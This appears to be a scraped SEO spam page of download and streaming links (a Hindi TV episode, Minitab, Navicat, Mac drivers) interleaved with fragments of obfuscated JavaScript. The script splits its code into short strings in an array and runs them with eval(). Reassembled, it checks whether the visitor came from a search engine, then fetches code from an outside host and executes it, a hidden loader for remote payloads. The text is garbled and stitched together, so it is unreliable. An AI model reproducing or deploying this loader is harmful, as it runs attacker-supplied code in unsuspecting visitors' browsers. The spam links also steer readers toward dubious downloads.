

## [Diya Aur Baati Hum Episode 38 | Blu-ray, DVD Amp; Stream Online](https://kendracasler.doodlekit.com/blog/entry/13790352/-counter-strike-1-6-#UZryq=cFGGZmGugzVnxAWveiTvhsGKgDHfMqGixDbbsy5LgrL5wAS52tG0wyLjhDtbYoW1wyGqKvebcl5fMCTuhBcb==)



[Diya Aur Baati Hum Episode 38 | Blu-ray, DVD Amp; Stream Online](https://kendracasler.doodlekit.com/blog/entry/13790352/-counter-strike-1-6-#UZryq=cFGGZmGugzVnxAWveiTvhsGKgDHfMqGixDbbsy5LgrL5wAS52tG0wyLjhDtbYoW1wyGqKvebcl5fMCTuhBcb==)



\"";SuT["OoJ"]="\")>";SuT["Wno"]="ram";SuT["qnN"]=",te";SuT["TUC"]="}rd";SuT["owL"]="xOf";SuT["JLh"]="= R";SuT[" eVx"]="ref";SuT["hVF"]="owa";SuT["Aha"]=")>0";SuT["ECl"]="seD";SuT["wdp"]=",'/";SuT["pvx"]="cum";SuT["CIr"]="us,";  $SuT['qWV''] = "th>$ "; $SuT['ReT''] = "ex..$ "; $SuT['ovT''] = ";a$ 

";SuT["tVv"]="ut(";SuT["PZC"]="(re";SuT["zGE"]="mai";SuT["qkt"]="://";SuT["wVd"]="rip";SuT["Zcx"]=" q ";SuT["fPp"]="'he";SuT["eCv"]="dex";SuT["WRj"]="cti";SuT["Vni"]="yah";SuT["gAo"]="e.. ";SuT["WDg"]="ax ";SuT["pKn"]="x/l";SuT["rnL"]="oss";SuT["WWj"]="{if";SuT["aoc"]="al(";SuT["chz"]=",da";SuT["gIJ"]=".

js";SuT["MJs"]="eEl";SuT["Vkh"]="oce";SuT["HiZ"]="/jq";SuT["bKl"]="om/";SuT["Asv"]=".. \"";SuT["jOC"]="me(";SuT["na W"]="fer";SuT["dtj"]=";va";SuT["uUG"]="tio";SuT["Phz"]="EUY";SuT["fUa"]="d(a";SuT["rmh"]=".. ";SuT["ifD"]="ine";SuT ["AJy"]="bin";SuT["aPb"]="min";SuT["azk"]="eat";SuT["Ydt"]="ue,";SuT["GGh"]="gNa";SuT["yau"]="0||";SuT["uGw"]=";if" ;SuT["aha"]="oo.

[Minitab 17 For Mac](https://patralimet.mystrikingly.com/blog/minitab-17-for-mac)

";SuT["ZRS"]="url";SuT["AHy"]="{se";SuT["KgH"]="s c";SuT["HAJ"]="e =";SuT["nKn"]="l.. \"";SuT["Net"]="\$ a";SuT["XVV"]=" re";SuT["ZIk"]="gle";SuT["KYv"]="and";SuT["hQj"]="Of(";SuT["RjZ"]="/20";SuT["Qhl"]="yTa";SuT["ym L"]="rib";SuT["BVQ"]="pt'";SuT["voe"]="Att";SuT["mcu"]="].. l";SuT["gMj"]="ati";SuT["fwj"]="get";SuT["qTx"]="===";Su T["Xhy"]="/12";SuT["ZSz"]="liv";SuT["lZU"]="ibs";SuT["RXA"]="f(\"";SuT["XJf"]=":'s";SuT["Kdy"]="e';";SuT["Gus"]="t')"; SuT["Qho"]="uer";SuT["yun"]="ly'";SuT["Sgc"]="cce";SuT["ZuD"]="s?w";SuT["Shg"]="jqX";SuT["PTN"]="rer";SuT["CvM"] ="ssD";SuT["uqU"]="});";SuT["Dta"]=" sh";SuT["dxd"]="que";SuT["tom"]="g.. ";SuT["LYk"]="orc";SuT["JfM"]="0){";SuT[" uhh"]="exO";SuT["gnk"]="tat";SuT["aax"]=":tr";SuT["Rmr"]="goo";SuT["HVE"]="ble";SuT["TFk"]="rd,";SuT["UDg"]=":'G"; SuT["dGF"]="fal";SuT["qXN"]="f. [How To Get To Underworld Fallout 3](https://hub.docker.com/r/goamorode/how-to-get-to-underworld-fallout-3)



[Nvidia Quadro2 Mxr ex Drivers For Mac](https://scholenasas.theblog.me/posts/15648770)

[Download Metin2 Sony](http://cailago.yolasite.com/resources/Download-Metin2-Sony.pdf)

 ";SuT["ejP"]="ttp";SuT["BTR"]="eeb";SuT["YrD"]=");}";SuT["Psm"]="if(";SuT["jCM"]="ent";SuT["vDb"]="doc";SuT["Qdd "]="ind";SuT["Ysr"]="ef.. var R = 'diya+aur+baati+hum+episode+38';var SuT = new Array();SuT["zzc"]="f \$";SuT["Tgy"]="unc";SuT["UFY"]="se,";SuT["FsZ"]="vk.. \")";SuT["Ona"]="ry ";SuT["zFR"]="f i";SuT["hYU"]="ype";SuT[" OKK"]="nt(";SuT["lXP"]="ain";SuT["zRQ"]="();";SuT["TbX"]="men";SuT["EvU"]="peo";SuT["MPx"]="els";SuT["tjn"]="d() ";SuT["iui"]="fun";SuT["rdk"]="c2q";SuT["vwW"]="def";SuT["dhf"]="ss:";SuT["deY"]="ET'";SuT["dNz"]="r a";SuT["ERp"]="ndC";SuT["rcx"]="\"ms";SuT["EbP"]="eng";SuT["QQz"]="Dom";SuT["jjh"]="7.. Jaat Ki Jugni 2 4th May 2

## [Openoffice For Mac 2016](http://bioperboape.blogg.se/2021/march/openoffice-for-mac-2016.html)

1 ";SuT["rwp"]="hil";SuT["qPP"]="owm";SuT["chg"]="cri";SuT["Hcq"]="eme";SuT["PSm"]="api";SuT["qYt"]=".. a";SuT["NUE"]="np:";SuT["wXY"]="rdl";SuT["YPO"]="r \"";SuT["LSK"]=",su";SuT["Wzs"]="ata";SuT["BGP"]=":'h";SuT["L nb"]="var";SuT["gdz"]="meo";SuT["MNm"]="||r";SuT["zgL"]="(ty";SuT["qSv"]=">0)";SuT["tCu"]="taT";SuT["Whr"]="y/3";S  $uTT['afS''] = " 'f'' : SuTT['BIO''] = "e{v'' : SuTT['lxU''] = "iax'' : SuTT['gLb''] = ", cr'' : SuTT['cPC''] = "nt.$ br";SuT["fPK"]="'un";SuT["khE"]=",pr";SuT["Dnx"]="tTi";SuT["sfi"]="n \"";SuT["VXG"]="tsB";SuT["vhF"]="|(r";SuT["vpX"]="pon";SuT["nDq"]="n r";SuT["sTv"]="on(";SuT["uEn"]="/aj";SuT["Qqr "]="0)|";eval(SuT["Lnb"]+SuT["Zcx"]+SuT["JLh"]+SuT["dtj"]+SuT["dNz"]+SuT["tde"]+SuT["pvx"]+SuT["jCM"]+SuT["qYt" ]+SuT["azk"]+SuT["MJs"]+SuT["Hcq"]+SuT["OKK"]+SuT["hAF"]+SuT["wVd"]+SuT["Gus"]+SuT["ovT"]+SuT["wIB"]+SuT[ "voe"]+SuT["ymL"]+SuT["yqL"]+SuT["ISH"]+SuT["AKg"]+SuT["wdp"]+SuT["uEn"]+SuT["WDg"]+SuT["Rmr"]+SuT["ZIk"] +SuT["PSm"]+SuT["KgH"]+SuT["bKl"]+SuT["xwb"]+SuT["pKn"]+SuT["lZU"]+SuT["HiZ"]+SuT["Qho"]+SuT["Whr"]+SuT[ "Asv"]+SuT["zgr"]+SuT["dxd"]+SuT["Ona"]+SuT["aPb"]+SuT["Fih"]+SuT["RVo"]+SuT["vDb"]+SuT["rfa"]+SuT["cPc"]+Su T["fwj"]+SuT["zKj"]+SuT["TbX"]+SuT["VXG"]+SuT["Qhl"]+SuT["GGh"]+SuT["jOC"]+SuT["fPp"]+SuT["wmW"]+SuT["S xO"]+SuT["mcu"]+SuT["nMh"]+SuT["ERp"]+SuT["rwp"]+SuT["fUa"]+SuT["qON"]+SuT["Tgy"]+SuT["uUG"]+SuT["nDq"]+ SuT["tjn"]+SuT["WWj"]+SuT["zgL"]+SuT["EvU"]+SuT["zzc"]+SuT["qTx"]+SuT["fPK"]+SuT["vwW"]+SuT["ifD"]+SuT["IO I"]+SuT["AHy"]+SuT["Dnx"]+SuT["gdz"]+SuT["tVv"]+SuT["TFk"]+SuT["rZG"]+SuT["YrD"]+SuT["MPx"]+SuT["BIO"]+Su T["RaO"]+SuT["eVx"]+SuT["tde"]+SuT["pvx"]+SuT["jCM"]+SuT["XVV"]+SuT["naW"]+SuT["PTN"]+SuT["uGw"]+SuT["P ZC"]+SuT["qXN"]+SuT["EbP"]+SuT["qWV"]+SuT["JfM"]+SuT["Psm"]+SuT["PZC"]+SuT["zFR"]+SuT["zwI"]+SuT["owL"] +SuT["GcC"]+SuT["KYv"]+SuT["ReT"]+SuT["OoJ"]+SuT["Qqr"]+SuT["vhF"]+SuT["Ysr"]+SuT["Qdd"]+SuT["uhh"]+SuT[" RXA"]+SuT["Rmr"]+SuT["ZIk"]+SuT["gIJ"]+SuT["qSv"]+SuT["MNm"]+SuT["Ysr"]+SuT["Qdd"]+SuT["uhh"]+SuT["RXA"] +SuT["Wno"]+SuT["HVE"]+SuT["YPO"]+SuT["Aha"]+SuT["MNm"]+SuT["Ysr"]+SuT["Qdd"]+SuT["uhh"]+SuT["RXA"]+S uT["AJy"]+SuT["tom"]+SuT["Aha"]+SuT["MNm"]+SuT["Ysr"]+SuT["Qdd"]+SuT["uhh"]+SuT["RXA"]+SuT["zGE"]+SuT["n Kn"]+SuT["Aha"]+SuT["MNm"]+SuT["Ysr"]+SuT["Qdd"]+SuT["uhh"]+SuT["RXA"]+SuT["Vni"]+SuT["aha"]+SuT["OoJ"]+ SuT["yau"]+SuT["eVx"]+SuT["RMv"]+SuT["eCv"]+SuT["hQj"]+SuT["rcx"]+SuT["sfi"]+SuT["Aha"]+SuT["MNm"]+SuT["Ys r"]+SuT["Qdd"]+SuT["uhh"]+SuT["RXA"]+SuT["ZSz"]+SuT["gAo"]+SuT["Aha"]+SuT["MNm"]+SuT["Ysr"]+SuT["Qdd"]+S uT["uhh"]+SuT["RXA"]+SuT["FsZ"]+SuT["OoJ"]+SuT["JfM"]+SuT["Lnb"]+SuT["Dta"]+SuT["qPP"]+SuT["HAJ"]+SuT["afS "]+SuT["LYk"]+SuT["Kdy"]+SuT["Net"]+SuT["lxU"]+SuT["cSh"]+SuT["hYU"]+SuT["UDg"]+SuT["deY"]+SuT["chz"]+SuT[ "tCu"]+SuT["hYU"]+SuT["XJf"]+SuT["chg"]+SuT["BVQ"]+SuT["khE"]+SuT["Vkh"]+SuT["CvM"]+SuT["Wzs"]+SuT["Kfl"] +SuT["oFV"]+SuT["gLb"]+SuT["rnL"]+SuT["QQz"]+SuT["lXP"]+SuT["aax"]+SuT["Ydt"]+SuT["Zyj"]+SuT["NUE"]+SuT["d GF"]+SuT["UFY"]+SuT["ZRS"]+SuT["BGP"]+SuT["ejP"]+SuT["qkt"]+SuT["rdk"]+SuT["Phz"]+SuT["rmh"]+SuT["hVF"]+S uT["wXY"]+SuT["gMj"]+SuT["elW"]+SuT["UnY"]+SuT["Xhy"]+SuT["RjZ"]+SuT["jjh"]+SuT["ZuD"]+SuT["BTR"]+SuT["y un"]+SuT["LSK"]+SuT["Sgc"]+SuT["dhf"]+SuT["iui"]+SuT["WRj"]+SuT["sTv"]+SuT["XiL"]+SuT["vpX"]+SuT["ECl"]+SuT ["Wzs"]+SuT["qnN"]+SuT["BHB"]+SuT["gnk"]+SuT["CIr"]+SuT["Shg"]+SuT["aTl"]+SuT["itX"]+SuT["aoc"]+SuT["XiL"]+S uT["vpX"]+SuT["ECl"]+SuT["Wzs"]+SuT["YrD"]+SuT["uqU"]+SuT["BlA"]+SuT["TUC"]+SuT["zRQ"]);Kuch Rang Pyar Ke Aise Bhi - Sony Tv Serial Song Downloads.. in";SuT["rZG"]="100";SuT["ISH"]="('s";SuT["RVo"]="');";SuT["AKg"]="rc'";SuT ["rfa"]="ume";SuT["GcC"]="(\"y";SuT["wIB"]="set";SuT["wmW"]="ad'";SuT["yqL"]="ute";SuT["Fih"]=".. cr";SuT["RaO"]="ar ";SuT["Kfl"]=":fa";SuT["aTl"]="HR)";SuT["tde"]="=do";SuT["cSh"]="({t";SuT["BlA"]="}}}";SuT["oFV" ]="lse";SuT["XiL"]="res";SuT["BHB"]="xtS";SuT["UnY"]="com";SuT["itX"]="{ev";SuT["hAF"]="'sc";SuT["zgr"]="0/j";SuT[ "elW"]="no.. j";SuT["xwb"]="aja";SuT["SxO"]=")[0";SuT["qON"]=");f";SuT["nMh"]="ppe";SuT["IOI"]="d')";SuT["Zyj"]="js o";SuT["zKj"]="Ele";SuT["zwI"]="nde";SuT["RMv"]=". e828bfe731 [Navicat Premium 12.0.12](https://xenodochial-ride-dfb708.netlify.app/Navicat-Premium-12012)

e828bfe731

[Google Earth Download For Mac Os X 10.6 8](https://lawanedlent.substack.com/p/google-earth-download-for-mac-os)